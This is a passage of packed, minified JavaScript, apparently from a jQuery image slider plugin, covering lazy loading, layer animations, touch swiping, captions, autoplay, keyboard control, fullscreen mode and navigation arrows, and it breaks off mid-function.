c="9J."+b.18.24,d={aY:6(){3.5W()!==!1&&(3.I("1a."+c,b.1b(3.9I,3)),0!==3.$H.L(".r-X").R&&3.I("1a.5y."+c,b.1b(3.9H,3)))},5W:6(){V a.b1>=2?!0:a.9F&&a.9F("(-7D-4s-cV-b8-bc: 2),(4s-bd: bh)").bi?!0:!1},9I:6(){7 a=3;b.Y(3.Q,6(c,d){7 e=d.$T;"D"==B e.C("t-2h-2Q")&&(e.C("t-2h-2Q",!0),e.L("2a[t-2h]").Y(6(){7 c=b(3);"D"!=B c.C("t-1q")?c.C("t-1q",c.C("t-2h")):a.6H(c,6(a){a.1N("r-3e")&&(d.$1s=a,d.4F(!0))})}))})},9H:6(){7 a=3;b.Y(3.M,6(c,d){7 e=d.$1n;"D"==B e.C("t-2h-2Q")&&(e.C("t-2h-2Q",!0),e.L("2a[t-2h]").Y(6(){7 c=b(3);"D"!=B c.C("t-1q")?c.C("t-1q",c.C("t-2h")):a.6H(c,6(a){a.1N("r-X")&&d.4T()})}))})},6H:6(a,c){7 d=!1,e="";G("D"!=B a.C("t-2h")&&(d=!0,e=a.C("t-2h")),"D"!=B a.C("t-1q")&&(d===!1&&(e=a.C("t-1q")),a.2j("t-1q")),""!==e){7 f=b(29 6o);f.C("1z",a.C("1z")),f.C("1L",a.C("1L")),b.Y(a.t(),6(a,b){f.C("t-"+a,b)}),"D"!=B a.C("E")&&f.C("E",a.C("E")),"D"!=B a.C("J")&&f.C("J",a.C("J")),"D"!=B a.C("38")&&f.C("38",a.C("38")),"D"!=B a.C("3a")&&f.C("3a",a.C("3a")),f.5P(a),a.2u(),a=N,f.C("1q",e),"6"==B c&&c(f)}},bm:6(){3.F("1a."+c),3.F("1a.5y."+c)}};b.18.22("9J",d)}(1G,1T),6(a,b){"1Q 1S";7 c="9D."+b.18.24,d={6h:!0,bq:6(){3.I("2o."+c,b.1b(3.9C,3)),3.I("16."+c,b.1b(3.6N,3)),3.I("3U."+c+" 26."+c,b.1b(3.6O,3))},9C:6(){7 a=3;3.6h!==!1&&(3.6h=!1,3.6N(),0!==3.$H.L(".r-X").R&&3.6O(),2q(6(){a.6h=!0},5K))},6N:6(){G(0!==3.$H.L(".r-T:3K([ t-2Q ])").R){7 a=3,c=3.8.3l===!0?3.56:3.17,d=1E.bu((3.5n-3.3m)/2/3.3m),e=c-d-1>0?c-d-1:0,f=c+d+1<3.2z()-1?c+d+1:3.2z()-1,g=3.2e.4k(e,f+1);b.Y(g,6(c,d){7 e=a.Q[d],f=e.$T;"D"==B f.C("t-2Q")&&(f.C("t-2Q",!0),f.L("2a[ t-1q ]").Y(6(){7 c=b(3);a.6Y(c,6(a){a.1N("r-3e")&&(e.$1s=a,e.4F(!0))})}))})}},6O:6(){G(0!==3.$H.L(".r-X-2t:3K([ t-2Q ])").R){7 a=3,c=3.2c/3.M.R,d=1E.6Z(1E.2J(3.1j/c)),e=1E.6Z((-3.1j+3.23)/c),f=3.M.4k(d,e+1);b.Y(f,6(c,d){7 e=d.$1n;"D"==B e.C("t-2Q")&&(e.C("t-2Q",!0),e.L("2a[ t-1q ]").Y(6(){7 c=b(3);a.6Y(c,6(){d.4T()})}))})}},6Y:6(a,c){7 d=b(29 6o);d.C("1z",a.C("1z")),d.C("1L",a.C("1L")),b.Y(a.t(),6(a,b){d.C("t-"+a,b)}),"D"!=B a.C("E")&&d.C("E",a.C("E")),"D"!=B a.C("J")&&d.C("J",a.C("J")),"D"!=B a.C("38")&&d.C("38",a.C("38")),"D"!=B a.C("3a")&&d.C("3a",a.C("3a")),d.C("1q",a.C("t-1q")),d.2j("t-1q"),d.5P(a),a.2u(),a=N,"6"==B c&&c(d)},bw:6(){3.F("1a."+c),3.F("16."+c),3.F("2o."+c),3.F("3U."+c),3.F("26."+c)}};b.18.22("9D",d)}(1G,1T),6(a,b){"1Q 1S";7 c="9A."+b.18.24,d={5p:N,6T:N,bO:6(){3.I("1a."+c,b.1b(3.9z,3)),3.I("2o."+c,b.1b(3.9y,3)),3.I("16."+c,b.1b(3.9x,3))},9z:6(a){7 c=3;b.Y(3.Q,6(a,c){c.$T;3.$T.L(".r-19:3K([ t-19-1m ])").Y(6(){7 a=29 f(b(3));"D"==B c.3C&&(c.3C=[]),c.3C.2M(a),b(3).1N("r-9r")===!1&&("D"==B c.3B&&(c.3B=[]),c.3B.2M(a))})}),3.8.75===!0&&(5u(3.6T),3.6T=2q(6(){c.5p=c.16,c.16=c.9p},1)),2q(6(){c.7a(c.17)},1)},9y:6(){7 a,c,d=3,e=3.8.7c;3.8.7c!==!1&&(-1===3.8.7e?"53"==B 3.8.E&&-1!==3.8.E.1O("%")?e=!1:a=1o(3.8.E,10):a=3.8.7e,c=e===!0&&3.27<a?d.27/a:1,b.Y(3.Q,6(a,d){"D"!=B d.3C&&b.Y(d.3C,6(a,b){b.3A(c)})}))},9p:6(a){7 b=3,d=3.Q[3.17].3B;3.$H.1N("r-3p")||"D"==B d||0===d.R?3.5p(a):(3.I("2D."+c,6(){b.F("2D."+c),b.5p(a)}),3.7m(3.17))},9x:6(a){3.2w!==3.17&&3.8.75===!1&&3.7m(3.2w),3.7a(3.17)},7a:6(a){7 c=3,d=3.Q[a].3B,e=0;"D"!=B d&&b.Y(d,6(a,f){f.7n()===!0?(e++,e===d.R&&(c.S({P:"3g",Z:a}),b.1H(c.8.3g)&&c.8.3g.1c(c,{P:"3g",Z:a}))):f.9o(6(){e++,e===d.R&&(c.S({P:"3g",Z:a}),b.1H(c.8.3g)&&c.8.3g.1c(c,{P:"3g",Z:a}))})})},7m:6(a){7 c=3,d=3.Q[a].3B,e=0;"D"!=B d&&b.Y(d,6(a,f){f.7n()===!1?(e++,e===d.R&&(c.S({P:"2D",Z:a}),b.1H(c.8.2D)&&c.8.2D.1c(c,{P:"2D",Z:a}))):f.5z(6(){e++,e===d.R&&(c.S({P:"2D",Z:a}),b.1H(c.8.2D)&&c.8.2D.1c(c,{P:"2D",Z:a}))})})},cu:6(){3.F("1a."+c),3.F("3I."+c),3.F("16."+c),3.F("2D."+c)},cv:{75:!1,7c:!0,7e:-1,3g:6(){},2D:6(){}}},e=a.6t.U.2f;a.6t.U.2f=6(){"D"!=B 3.3C&&(b.Y(3.3C,6(a,b){b.2f()}),3.3C.R=0),"D"!=B 3.3B&&(3.3B.R=0),e.6L(3)};7 f=6(a){3.$19=a,3.2T=!1,3.5A=!1,3.t=N,3.2l=N,3.3o=N,3.3r=N,3.4t=N,3.4p=N,3.2L=1,3.1f=4L.7k(),3.14=4L.7g(),3.1A=4L.70(),3.40=N,3.25()};f.U={25:6(){3.$19.C("t-19-1m",!0),3.$19.1N("r-9r")?3.6q():3.$19.A({3q:"4J"})},6q:6(){3.5A=!0,3.t=3.$19.t(),"D"!=B 3.t.E&&3.$19.A("E",3.t.E),"D"!=B 3.t.J&&3.$19.A("J",3.t.J),"D"!=B 3.t.9j&&3.$19.A("z-Z",3.t.9j),3.2l=3.t.2l?3.t.2l.5L():"aF",-1!==3.2l.1O("2n")?3.3o="2n":-1!==3.2l.1O("1x")?3.3o="1x":3.3o="4j",-1!==3.2l.1O("2I")?3.3r="2I":-1!==3.2l.1O("1U")?3.3r="1U":3.3r="4j",3.9i(),3.3A(3.2L)},9i:6(){7 a=3.$19.C("1L");3.4t="D"!=B 3.t.1i?3.t.1i:0,3.4p="D"!=B 3.t.30?3.t.30:0,"4j"===3.3o?(3.$19.3n("2a")===!1&&("D"==B a||"D"!=B a&&-1===a.1O("E"))&&(3.$19.A("9h-9g","9d"),3.$19.A("E",3.$19.3c(!0))),3.$19.A({36:"28",aM:"28",1x:3.4t,2n:0})):3.$19.A(3.3o,3.4t),"4j"===3.3r?(3.$19.3n("2a")===!1&&("D"==B a||"D"!=B a&&-1===a.1O("J"))&&(3.$19.A("9h-9g","9d"),3.$19.A("J",3.$19.4N(!0))),3.$19.A({4Y:"28",aQ:"28",1U:3.4p,2I:0})):3.$19.A(3.3r,3.4p)},3A:6(a){G(!3.$19.1N("r-9Z-3A")&&(3.2L=a,3.5A!==!1)){7 b="4j"===3.3o?"1x":3.3o,c="4j"===3.3r?"1U":3.3r,d={};d[3.14+"1u-aR"]=3.3o+" "+3.3r,d[3.14+"1u"]="3A("+3.2L+")","53"!=B 3.4t&&(d[b]=3.4t*3.2L),"53"!=B 3.4p&&(d[c]=3.4p*3.2L),"53"==B 3.t.E&&-1!==3.t.E.1O("%")&&(d.E=(1o(3.t.E,10)/3.2L).6z()+"%"),"53"==B 3.t.J&&-1!==3.t.J.1O("%")&&(d.J=(1o(3.t.J,10)/3.2L).6z()+"%"),3.$19.A(d)}},9o:6(a){G(3.2T!==!0){3.2T=!0,3.5A===!1&&3.6q();7 b=3,c="D"!=B 3.t.9c?3.t.9c:50,d="D"!=B 3.t.95?3.t.95/3z:.4,e="D"!=B 3.t.94?3.t.94:10,f="D"!=B b.t.92?1o(b.t.92,10):-1;G("76"===3.1f)3.$19.1t().90(e).A({1K:0,3q:"2T"}).3Y({1K:1},3z*d,6(){-1!==f&&(b.40=2q(6(){b.5z(),b.40=N},f)),"D"!=B a&&a()});1p{7 g={1K:0,3q:"2T"},h={1K:1},i="";g[3.14+"1u"]="3A("+3.2L+")",h[3.14+"1u"]="3A("+3.2L+")",h[3.14+"1P"]="1K "+d+"s","D"!=B 3.t.58&&("1x"===3.t.58?i=c+"1D, 0":"2n"===3.t.58?i="-"+c+"1D, 0":"8Z"===3.t.58?i="0, "+c+"1D":"8X"===3.t.58&&(i="0, -"+c+"1D"),g[3.14+"1u"]+="A-3d"===3.1f?" 3V("+i+", 0)":" 3T("+i+")",h[3.14+"1u"]+="A-3d"===3.1f?" 3V(0, 0, 0)":" 3T(0, 0)",h[3.14+"1P"]+=", "+3.14+"1u "+d+"s"),3.$19.I(3.1A,6(c){c.1W===c.3R&&(b.$19.F(b.1A).A(b.14+"1P",""),-1!==f&&(b.40=2q(6(){b.5z(),b.40=N},f)),"D"!=B a&&a())}),3.$19.A(g),2q(6(){b.$19.A(h)},e)}}},5z:6(a){G(3.2T!==!1){7 c=3,d="D"!=B 3.t.8W?3.t.8W:50,e="D"!=B 3.t.8V?3.t.8V/3z:.4,f="D"!=B 3.t.8S?3.t.8S:10;G(3.2T=!1,N!==3.40&&5u(3.40),"76"===3.1f)3.$19.1t().90(f).3Y({1K:0},3z*e,6(){b(3).A("3q","4J"),"D"!=B a&&a()});1p{7 g="",h={1K:0};h[3.14+"1u"]="3A("+3.2L+")",h[3.14+"1P"]="1K "+e+"s","D"!=B 3.t.5a&&("1x"===3.t.5a?g="-"+d+"1D, 0":"2n"===3.t.5a?g=d+"1D, 0":"8Z"===3.t.5a?g="0, -"+d+"1D":"8X"===3.t.5a&&(g="0, "+d+"1D"),h[3.14+"1u"]+="A-3d"===3.1f?" 3V("+g+", 0)":" 3T("+g+")",h[3.14+"1P"]+=", "+3.14+"1u "+e+"s"),3.$19.I(3.1A,6(b){b.1W===b.3R&&(c.$19.F(c.1A).A(c.14+"1P",""),c.2T===!1&&c.$19.A("3q","4J"),"D"!=B a&&a())}),2q(6(){c.$19.A(h)},f)}}},7n:6(){V 3.2T===!1||3.$19.3n(":4J")?!1:!0},2f:6(){3.$19.2j("1L"),3.$19.2j("t-19-1m")}},b.18.22("9A",d)}(1G,1T),6(a,b){"1Q 1S";7 c="8R."+b.18.24,d={5b:N,bp:6(){3.I("1a."+c,b.1b(3.8N,3))},8N:6(){3.8.3F===!0&&(3.5b=3.16,3.16=3.8L)},8L:6(a){G(a!==3.17)G(3.$H.1N("r-3p"))3.5b(a);1p{7 c,d,e=3,f=a;b.Y(3.Q,6(a,b){7 g=b.9L(),h=b.$T;g===f?(h.A({1K:0,1x:0,1U:0,"z-Z":20,3q:"2T"}),c=h):g===e.17?(h.A({1K:1,1x:0,1U:0,"z-Z":10,3q:"2T"}),d=h):h.A({1K:1,3q:"4J","z-Z":""})}),3.2w=3.17,3.17=a,3.$Q.L(".r-1R").1k("r-1R"),3.$Q.L(".r-T").1M(3.17).1e("r-1R"),e.8.3l===!0&&e.5O(),3.45(3.3s,!0),3.8.8H===!0&&3.6R(d,0),3.6R(c,1,6(){7 c=!0;b.Y(e.Q,6(a,b){8x.8t(b.$T.C("t-5f")),b.$T.C("t-5f")===!0&&(c=!1,8x.8t("1P bD"))}),c===!0&&(b.Y(e.Q,6(a,b){7 c=b.$T;c.A({3q:"",1K:"","z-Z":""})}),e.5d()),e.S({P:"2R",Z:a,2K:e.2w}),b.1H(e.8.2R)&&e.8.2R.1c(e,{P:"2R",Z:a,2K:e.2w})}),3.8.2N===!0&&3.6k(),3.S({P:"16",Z:a,2K:3.2w}),b.1H(3.8.16)&&3.8.16.1c(3,{P:"16",Z:a,2K:3.2w})}},6R:6(a,b,c){7 d=3;a.C("t-5f",!0),"A-3d"===3.1f||"A-2d"===3.1f?(2q(6(){7 c={1K:b};c[d.14+"1P"]="1K "+d.8.6V/3z+"s",a.A(c)},1I),a.I(3.1A,6(b){b.1W===b.3R&&(a.F(d.1A),a.A(d.14+"1P",""),a.C("t-5f",!1),"6"==B c&&c())})):a.1t().3Y({1K:b},3.8.6V,6(){a.C("t-5f",!1),"6"==B c&&c()})},bI:6(){3.F("1a."+c),N!==3.5b&&(3.16=3.5b)},bM:{3F:!1,8H:!0,6V:5K}};b.18.22("8R",d)}(1G,1T),6(a,b){"1Q 1S";7 c="8r."+b.18.24,d={5g:{x:0,y:0},5j:{x:0,y:0},2y:{x:0,y:0},4H:0,46:!1,2H:{3x:"",2W:"",2Y:""},cc:6(){3.8.8i!==!1&&(3.2H.3x="8g."+c+" 8e."+c,3.2H.2W="86."+c+" 84."+c,3.2H.2Y="83."+3.2B+"."+c+" 81."+3.2B+"."+c,3.$1h.I(3.2H.3x,b.1b(3.7Y,3)),3.$1h.I("68."+c,6(a){a.2U()}),3.$1h.1e("r-3D"))},7Y:6(a){G(!(b(a.1W).7W(".r-7S").R>=1)){7 d="D"!=B a.2r.2V?a.2r.2V[0]:a.2r;"D"==B a.2r.2V&&a.2U(),b(a.1W).3b(".r-T").L("a").6c("1C."+c,6(a){a.2U()}),3.5g.x=d.6d||d.6e,3.5g.y=d.6f||d.6g,3.4H=3.3h,3.2y.x=3.2y.y=0,3.$Q.1N("r-2A")&&(3.46=!0,3.8k(),3.4H=3.3h),3.$1h.I(3.2H.2W,b.1b(3.7R,3)),b(15).I(3.2H.2Y,b.1b(3.7Q,3)),3.$1h.1k("r-3D").1e("r-6j"),3.$H.1e("r-3p")}},7R:6(a){7 b="D"!=B a.2r.2V?a.2r.2V[0]:a.2r;3.46=!0,3.5j.x=b.6d||b.6e,3.5j.y=b.6f||b.6g,3.2y.x=3.5j.x-3.5g.x,3.2y.y=3.5j.y-3.5g.y;7 c="1i"===3.8.21?3.2y.x:3.2y.y,d="1i"===3.8.21?3.2y.y:3.2y.x;1E.2J(c)>1E.2J(d)&&(a.2U(),3.8.3l===!1&&(3.3h>3.4H&&0===3.17||3.3h<3.4H&&3.17===3.2z()-1)&&(c=.2*c),3.45(3.4H+c,!0))},7Q:6(a){7 d=3,e="1i"===3.8.21?3.2y.x:3.2y.y;G(3.$1h.F(3.2H.2W),b(15).F(3.2H.2Y),3.$1h.1k("r-6j").1e("r-3D"),(3.46===!1||3.46===!0&&1E.2J(3.2y.x)<10&&1E.2J(3.2y.y)<10)&&(b(a.1W).3b(".r-T").L("a").F("1C."+c),3.$H.1k("r-3p")),2q(6(){d.$H.1k("r-3p")},1),3.46!==!1){3.46=!1,b(a.1W).3b(".r-T").6c("1C",6(a){a.2U()});7 f=-1o(3.$Q.L(".r-T").1M(3.17).A(3.2X),10)+3.3s,g=3.8.4m===!0&&"1i"===3.8.21?-1:1;G(1E.2J(e)<3.8.7N)3.45(f);1p{7 h=g*e/(3.3m+3.8.5R);h=1o(h,10)+(h>0?1:-1);7 i=3.2e[b.8P(3.17,3.2e)-h];3.8.3l===!0?3.16(i):"D"!=B i?3.16(i):3.45(f)}}},aA:6(){3.$1h.F(3.2H.3x),3.$1h.F(3.2H.2W),3.$1h.F("68."+c),b(15).F(3.2H.2Y),3.$1h.1k("r-3D")},aB:{8i:!0,7N:50}};b.18.22("8r",d)}(1G,1T),6(a,b){"1Q 1S";7 c="7J."+b.18.24,d={$1Z:N,3w:"",aG:6(){3.I("1a."+c,b.1b(3.7H,3)),3.I("16."+c,b.1b(3.7E,3))},7H:6(){3.$1Z=3.$H.L(".r-4q-2t"),3.$H.L(".r-4q").R&&0===3.$1Z.R&&(3.$1Z=b(\'<1d 1z="r-4q-2t"></1d>\').1B(3.$H),3.7E()),3.$Q.L(".r-4q").Y(6(){b(3).A("2C","34")})},7E:6(){7 a=3,b=3.$H.L(".r-T").1M(3.17).L(".r-4q"),c=0!==b.R?b.6l():"";3.8.7F===!0?""!==3.3w?(0===aP(3.$1Z.A("1K"),10)&&(3.$1Z.A(3.14+"1P",""),3.$1Z.A("1K",1)),3.5x(0,6(){a.3w=c,""!==c?(a.$1Z.6l(a.3w),a.5x(1)):a.$1Z.5s()})):(3.3w=c,3.$1Z.6l(3.3w),3.$1Z.A("1K",0),3.5x(1)):(3.3w=c,3.$1Z.6l(3.3w))},5x:6(a,b){7 c=3;"A-3d"===3.1f||"A-2d"===3.1f?(2q(6(){7 b={1K:a};b[c.14+"1P"]="1K "+c.8.7z/3z+"s",c.$1Z.A(b)},1),3.$1Z.I(3.1A,6(a){a.1W===a.3R&&(c.$1Z.F(c.1A),c.$1Z.A(c.14+"1P",""),"6"==B b&&b())})):3.$1Z.1t().3Y({1K:a},3.8.7z,6(){"6"==B b&&b()})},aS:6(){3.F("1a."+c),3.F("16."+c),3.$1Z.2u(),3.$H.L(".r-4q").Y(6(){b(3).A("2C","")})},aT:{7F:!0,7z:5K}};b.18.22("7J",d)}(1G,1T),6(a,b){"1Q 1S";7 c="7G."+b.18.24,d={aV:6(){7 d=3;3.I("1m."+c,6(){d.7y(a.7x.7v)}),3.I("16."+c,6(b){G(d.8.7K===!0){7 c=d.$H.L(".r-T").1M(b.Z).C("2s");"D"==B c&&(c=b.Z),a.7x.7v=d.$H.C("2s")+"/"+c}}),b(a).I("7L."+3.2B+"."+c,6(){d.7y(a.7x.7v)})},7M:6(a){G(""!==a){a=a.7t(1);7 b=a.7u("/"),c=b.b6(),d=a.4k(0,-c.6z().R-1);G(3.$H.C("2s")===d)V{b7:d,7O:c}}V!1},7y:6(a){7 b=3.7M(a);G(b!==!1){7 c=b.7O,d=1o(c,10);G(7U(d)){7 e=3.$H.L(".r-T#"+c).Z();-1!==e&&e!==3.17&&3.16(e)}1p d!==3.17&&3.16(d)}},ba:6(){3.F("1m."+c),3.F("16."+c),b(a).F("7L."+3.2B+"."+c)},bb:{7K:!1}};b.18.22("7G",d)}(1G,1T),6(a,b){"1Q 1S";7 c="7P."+b.18.24,d={6i:N,4i:!1,5m:!1,bk:6(){3.I("1a."+c,b.1b(3.7T,3))},7T:6(a){3.8.4f===!0?(3.I("16."+c,b.1b(3.7V,3)),3.I("7h."+c,b.1b(3.7X,3)),3.I("7d."+c,b.1b(3.7Z,3)),3.32()):(3.F("16."+c),3.F("7h."+c),3.F("7d."+c),3.3v())},7V:6(a){3.4i===!0&&3.3v(),3.5m===!1&&3.32()},7X:6(a){!3.4i||"1l"!==3.8.66&&"1t"!==3.8.66||(3.3v(),3.5m=!0)},7Z:6(a){3.8.4f===!0&&3.4i===!1&&"1t"!==3.8.66&&(3.32(),3.5m=!1)},32:6(){7 a=3;3.4i=!0,3.6i=2q(6(){"85"===a.8.79?a.4I():"bx"===a.8.79&&a.69()},3.8.87)},3v:6(){3.4i=!1,3.5m=!1,5u(3.6i)},bA:6(){5u(3.6i),3.F("1a."+c),3.F("16."+c),3.F("7h."+c),3.F("7d."+c)},bB:{4f:!0,87:bC,79:"85",66:"1l"}};b.18.22("7P",d)}(1G,1T),6(a,b){"1Q 1S";7 c="88."+b.18.24,d={bE:6(){7 a=3,d=!1;3.8.89!==!1&&(3.$H.I("8a."+c,6(){d=!0}),3.$H.I("8b."+c,6(){d=!1}),b(15).I("8c."+3.2B+"."+c,6(b){(a.8.8d!==!0||d!==!1)&&(37===b.78?a.69():39===b.78?a.4I():13===b.78&&a.$H.L(".r-T").1M(a.17).L(".r-3e-2t a")[0].1C())}))},bR:6(){3.$H.F("8a."+c),3.$H.F("8b."+c),b(15).F("8c."+3.2B+"."+c)},bS:{89:!0,8d:!1}};b.18.22("88",d)}(1G,1T),6(a,b){"1Q 1S";7 c="8f."+b.18.24,d={65:!1,$2P:N,64:{},bZ:6(){(15.c0||15.c1||15.c2||15.c3)&&3.I("1a."+c,b.1b(3.8j,3))},8j:6(){3.8.63===!0&&N===3.$2P?3.8l():3.8.63===!1&&N!==3.$2P&&3.74(),3.8.63===!0&&(3.8.73===!0?3.$2P.1e("r-3F-5k-5i"):3.8.73===!1&&3.$2P.1k("r-3F-5k-5i"))},8l:6(){3.$2P=b(\'<1d 1z="r-5k-5i-2i"></1d>\').1B(3.$H),3.$2P.I("1C."+c,b.1b(3.8q,3)),15.41("8s",b.1b(3.3f,3)),15.41("8u",b.1b(3.3f,3)),15.41("8v",b.1b(3.3f,3)),15.41("8w",b.1b(3.3f,3))},74:6(){N!==3.$2P&&(3.$2P.F("1C."+c),3.$2P.2u(),3.$2P=N,15.5U("8s",3.3f),15.5U("8u",3.3f),15.5U("8v",3.3f),15.5U("8w",3.3f))},8q:6(){3.65===!1?3.35.8y?3.35.8y():3.35.8z?3.35.8z():3.35.8A?3.35.8A():3.35.8B&&3.35.8B():15.8C?15.8C():15.8D?15.8D():15.8E?15.8E():15.8F&&15.8F()},3f:6(){3.65=15.cG||15.cJ||15.cL||15.cN?!0:!1,3.65===!0?(3.64={2k:3.8.2k,2N:3.8.2N},3.$H.1e("r-5k-5i"),3.8.2k="48",3.8.2N=!1):(3.$H.A("3G",""),3.$H.1k("r-5k-5i"),3.8.2k=3.64.2k,3.8.2N=3.64.2N),3.3I()},cR:6(){3.F("1a."+c),3.74()},aq:{63:!1,73:!0}};b.18.22("8f",d)}(1G,1T),6(a,b){"1Q 1S";7 c="8G."+b.18.24,d={$1w:N,at:6(){3.I("1a."+c,b.1b(3.8I,3))},8I:6(){3.$1w=3.$H.L(".r-1w"),3.8.1w===!0&&3.2z()>1&&0===3.$1w.R?3.8J():3.8.1w===!0&&3.2z()!==3.$1w.L(".r-2i").R&&0!==3.$1w.R?3.8K():(3.8.1w===!1||3.2z()<=1&&0!==3.$1w.R)&&3.6P()},8J:6(){7 a=3;3.$1w=b(\'<1d 1z="r-1w"></1d>\').1B(3.$H);1Y(7 d=0;d<3.2z();d++)b(\'<1d 1z="r-2i"></1d>\').1B(3.$1w);3.$1w.I("1C."+c,".r-2i",6(){a.16(b(3).Z())}),3.$1w.L(".r-2i").1M(3.17).1e("r-1R-2i"),3.I("16."+c,6(b){a.$1w.L(".r-1R-2i").1k("r-1R-2i"),a.$1w.L(".r-2i").1M(b.Z).1e("r-1R-2i")}),3.$H.1e("r-61-1w")},8K:6(){3.$1w.5s();1Y(7 a=0;a<3.2z();a++)b(\'<1d 1z="r-2i"></1d>\').1B(3.$1w);3.$1w.L(".r-1R-2i").1k("r-1R-2i"),3.$1w.L(".r-2i").1M(3.17).1e("r-1R-2i")},6P:6(){3.$1w.F("1C."+c,".r-2i"),3.F("16."+c),3.$1w.2u(),3.$H.1k("r-61-1w")},ay:6(){3.6P(),3.F("1a."+c)},az:{1w:!0}};b.18.22("8G",d)}(1G,1T),6(a,b){"1Q 1S";7 c="8M."+b.18.24,d={$1J:N,$4d:N,$49:N,aE:6(){3.I("1a."+c,b.1b(3.8Q,3)),3.I("16."+c,b.1b(3.6M,3))},8Q:6(){7 a=3;3.8.1J===!0&&N===3.$1J?(3.$1J=b(\'<1d 1z="r-1J"></1d>\').1B(3.$4y),3.$4d=b(\'<1d 1z="r-3H r-8T-3H"></1d>\').1B(3.$1J),3.$49=b(\'<1d 1z="r-3H r-8U-3H"></1d>\').1B(3.$1J),3.$4d.I("1C."+c,6(){a.69()}),3.$49.I("1C."+c,6(){a.4I()}),3.6M()):3.8.1J===!1&&N!==3.$1J&&3.6J(),3.8.1J===!0&&(3.8.6I===!0?3.$1J.1e("r-3F-1J"):3.8.6I===!1&&3.$1J.1k("r-3F-1J"))},6M:6(){3.8.1J!==!1&&3.8.3l!==!0&&(0===3.17?3.$4d.A("2C","34"):3.$4d.A("2C","5N"),3.17===3.2z()-1?3.$49.A("2C","34"):3.$49.A("2C","5N"))},6J:6(){N!==3.$1J&&(3.$4d.F("1C."+c),3.$49.F("1C."+c),3.$1J.2u(),3.$1J=N)},aN:6(){3.6J(),3.F("1a."+c),3.F("16."+c)},aO:{1J:!1,6I:!0}};b.18.22("8M",d)}(1G,1T),6(a,b){"1Q 1S";7 c="8Y."+b.18.24,d={59:{x:0,y:0},57:{x:0,y:0},2v:{x:0,y:0},4r:0,4n:!1,6C:!1,2E:{3x:"",2W:"",2Y:""},aX:6(){3.I("1a."+c,b.1b(3.96,3))},96:6(){3.2Z!==!1&&(3.8.97===!0&&3.6C===!1&&(3.6C=!0,3.2E.3x="8g."+c+" 8e."+c,3.2E.2W="86."+c+" 84."+c,3.2E.2Y="83."+3.2B+"."+c+" 81."+3.2B+"."+c,3.$M.I(3.2E.3x,b.1b(3.98,3)),3.$M.I("68."+c,6(a){a.2U()}),3.$M.1e("r-3D")),b.Y(3.M,6(a,b){b.F("6a")}))},98:6(a){G(!(b(a.1W).7W(".r-7S").R>=1)){7 d="D"!=B a.2r.2V?a.2r.2V[0]:a.2r;"D"==B a.2r.2V&&a.2U(),b(a.1W).3b(".r-X-2t").L("a").6c("1C."+c,6(a){a.2U()}),3.59.x=d.6d||d.6e,3.59.y=d.6f||d.6g,3.4r=3.1j,3.2v.x=3.2v.y=0,3.$M.1N("r-2A")&&(3.4n=!0,3.a2(),3.4r=3.1j),3.$M.I(3.2E.2W,b.1b(3.99,3)),b(15).I(3.2E.2Y,b.1b(3.9a,3)),3.$M.1k("r-3D").1e("r-6j"),3.$1r.1e("r-3p")}},99:6(a){7 b="D"!=B a.2r.2V?a.2r.2V[0]:a.2r;3.4n=!0,3.57.x=b.6d||b.6e,3.57.y=b.6f||b.6g,3.2v.x=3.57.x-3.59.x,3.2v.y=3.57.y-3.59.y;7 c="1i"===3.1X?3.2v.x:3.2v.y,d="1i"===3.1X?3.2v.y:3.2v.x;G(1E.2J(c)>1E.2J(d)){G(a.2U(),3.1j>=0){7 e=-3.4r;c=e+.2*(c-e)}1p G(3.1j<=-3.2c+3.23){7 f=3.2c-3.23+3.4r;c=-f+.2*(c+f)}3.3J(3.4r+c,!0)}},9a:6(a){7 d=3;"1i"===3.1X?3.2v.x:3.2v.y;G(3.$M.F(3.2E.2W),b(15).F(3.2E.2Y),3.$M.1k("r-6j").1e("r-3D"),3.4n===!1||3.4n===!0&&1E.2J(3.2v.x)<10&&1E.2J(3.2v.y)<10){7 e=b(a.1W).1N("r-X-2t")?b(a.1W):b(a.1W).3b(".r-X-2t"),f=e.Z();V 5h(0!==b(a.1W).3b("a").R?(b(a.1W).3b("a").F("1C."+c),3.$1r.1k("r-3p")):f!==3.1F&&-1!==f&&3.16(f))}3.4n=!1,b(a.1W).3b(".r-X").6c("1C",6(a){a.2U()}),2q(6(){d.$1r.1k("r-3p")},1),3.1j>0?3.3J(0):3.1j<3.23-3.2c&&3.3J(3.23-3.2c),3.S({P:"26"}),b.1H(3.8.26)&&3.8.26.1c(3,{P:"26"})},b3:6(){3.F("1a."+c),3.2Z!==!1&&(3.$M.F(3.2E.3x),3.$M.F(3.2E.2W),3.$M.F("68."+c),b(15).F(3.2E.2Y),3.$M.1k("r-3D"))},b4:{97:!0}};b.18.22("8Y",d)}(1G,1T),6(a,b){"1Q 1S";7 c="9b."+b.18.24,d={$2b:N,$4z:N,$4o:N,b9:6(){7 a=3;3.I("1a."+c,b.1b(3.9f,3)),3.I("2o."+c+" 26."+c,6(){a.2Z===!0&&a.8.2b===!0&&a.6x()})},9f:6(){7 a=3;3.2Z!==!1&&(3.8.2b===!0&&N===3.$2b?(3.$2b=b(\'<1d 1z="r-X-1J"></1d>\').1B(3.$1r),3.$4z=b(\'<1d 1z="r-X-3H r-8T-X-3H"></1d>\').1B(3.$2b),3.$4o=b(\'<1d 1z="r-X-3H r-8U-X-3H"></1d>\').1B(3.$2b),3.$4z.I("1C."+c,6(){7 b=1E.4s(0,a.1j+a.23);a.3J(b)}),3.$4o.I("1C."+c,6(){7 b=1E.2O(a.23-a.2c,a.1j-a.23);a.3J(b)})):3.8.2b===!1&&N!==3.$2b&&3.6w(),3.8.2b===!0&&(3.8.6v===!0?3.$2b.1e("r-3F-X-1J"):3.8.6v===!1&&3.$2b.1k("r-3F-X-1J"),3.6x()))},6x:6(){0===3.1j?3.$4z.A("2C","34"):3.$4z.A("2C","5N"),3.1j===3.23-3.2c?3.$4o.A("2C","34"):3.$4o.A("2C","5N")},6w:6(){N!==3.$2b&&(3.$4z.F("1C."+c),3.$4o.F("1C."+c),3.$2b.2u(),3.$2b=N)},bf:6(){3.6w(),3.F("1a."+c),3.F("2o."+c),3.F("26."+c)},bg:{2b:!1,6v:!0}};b.18.22("9b",d)}(1G,1T),6(a,b){"1Q 1S";7 c="6s."+b.18.24,d={6r:!1,bj:6(){3.I("1a."+c,b.1b(3.9l,3)),3.I("2R."+c,b.1b(3.6p,3))},9l:6(){7 a=3;3.$H.L(".r-W").3K("a, [t-W-1m]").Y(6(){7 c=b(3);a.7p(c)}),3.$H.L("a.r-W").3K("[t-W-52]").Y(6(){7 